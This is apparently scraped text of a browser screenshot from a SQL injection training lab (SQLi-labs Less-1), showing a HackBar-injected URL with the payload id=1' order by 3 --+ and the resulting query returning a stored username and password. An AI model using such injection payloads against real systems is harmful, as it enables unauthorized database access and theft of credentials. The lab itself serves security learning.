 Less-1 **Error Based- String**
不安全 192.168.81.135/sqli/Less-1/?id=... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 3 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB S
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-1/?id=1' order by 3 --+
Enable POST